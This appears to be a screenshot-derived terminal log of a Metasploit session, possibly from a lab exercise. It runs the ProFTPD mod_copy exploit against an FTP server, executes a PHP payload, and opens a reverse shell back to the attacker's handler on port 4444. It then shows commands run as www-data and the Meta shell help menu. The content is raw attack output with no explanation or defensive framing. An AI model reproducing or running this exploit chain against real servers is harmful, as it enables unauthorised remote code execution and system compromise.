 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.8.0.158:4444
[*] 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server
[*] 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server
[*] 172.32.25.133:80 - Executing PHP payload /Tt6hub.php
[*] Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400
pwd
/var/www
whoami
www-data
help
Meta shell commands
===================
Command     Description
-------     -----------
help        Help menu
background  Backgrounds the current shell session
sessions    Quickly switch to another session
resource    Run a meta commands script stored in a local file
shell       Spawn an interactive shell (*NIX Only)
download    Download files (*NIX Only)
upload      Upload files (*NIX Only)
source      Run a shell script on remote machine (*NIX Only)
irb         Open an interactive Ruby shell on the current session
pry         Open the Pry debugger on the current session